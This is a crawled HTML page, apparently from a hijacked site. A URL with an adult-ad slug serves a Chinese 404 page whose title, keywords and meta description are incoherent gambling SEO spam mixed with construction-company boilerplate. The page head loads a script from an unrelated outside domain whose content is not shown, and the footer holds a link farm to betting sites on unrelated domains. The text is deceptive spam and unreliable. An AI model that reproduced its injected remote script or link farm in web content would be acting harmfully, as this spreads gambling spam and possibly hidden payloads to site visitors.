

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cookkomik.com/femme-libertine-wannonce-trans-a-sene-56
body_size: 1634
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>世俱杯官网_世俱杯（中国）一站式服务官网</title>
<meta content="世俱杯官网,世俱杯（中国）一站式服务官网,世俱杯官网" name="keywords"/>
<meta content="世俱杯官网*拉布布2025年致富,行业领先-安全赢得口碑*业务涵盖工程承包、规划设计咨询、投资运营、房地产开发、工业制造、物资物流、绿色环保、产业金融及其他新兴产业，经营范围遍及全国32个省、自治区、直辖市以及全球130多个国家和地区。世俱杯（中国）一站式服务官网*拉布布2025年致富,行业领先-安全赢得口碑*是一家集建设工程与科技通信服务相结合的综合性大型民营企业，以良好的信誉和雄厚的实力为客户提供工程规划、设计、咨询和通信增值服务，并承接各类企业房屋建筑工程、水电安装工程、消防工程、环保工程、中央空调（无尘室）安装、室内外装饰装修、网络系统集成" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/9/8/ky1.js" type="text/javascript"></script>
<style type="text/css">
<!--
.container { width: 700px; height: 200px; margin: 0 auto; margin-top: 222px;}
.container img { float: left;}
.container .right { float: right; width: 443px; height: 200px;}
.container .right h1 { font-size: 32px; font-weight: bold; margin: 0;}
.container .right p { font-size: 24px;}
.container .right .nav ul { list-style: none; float: left; padding: 0;}
.container .right .nav ul li { float: left; background: #dedede; width: 133px; height: 43px; line-height: 43px; text-align: center; margin-right: 1px; }
.container .right .nav ul li a { color: #333; text-decoration: none; font-size: 16px; display: block; width: 133px; height: 43px; }
.container .right .nav ul li a:hover { background: #055bcd; color: #fff}
-->
</style>
</head>
<body>
<div class="container">
<img alt="" src="/404/404.jpg"/>
<div class="right">
<h1>对不起，您访问的页面弄丢了！</h1>
<p>您可以通过以下方式继续访问......</p>
<div class="nav">
<ul>
<li><a href="http://www.chinahighland.cn/">世俱杯（中国）一站式服务官网</a></li>
<li><a href="http://www.chinahighland.cn/company.aspx">关于我们</a></li>
<li><a href="http://www.chinahighland.cn/sales.aspx?articleid=23">联系我们</a></li>
</ul>
</div>
</div>
</div>
<div class="link">
<a href="http://www.neathomecleaning.com">环球体育官网总站</a> | <a href="http://www.woosmedia.com">爱游戏平台网页版（中国）官方网站</a> | <a href="http://www.bysmall.com">国际米兰官方网页</a> | <a href="http://www.chathamcommunitycenter.com">雷火官网</a> | <a href="http://www.stchristophersi.com">雷火官网首页</a> | <a href="http://www.csbloggers.com">HUANQIU.COM环球体育</a> | <a href="http://www.perfectcum.com">大小球官网</a> | <a href="http://www.leyixuan.com">亚新官方网站</a> | <a href="http://www.happyfamily100.com">万搏买球</a> | 
</div>
</body>
</html>
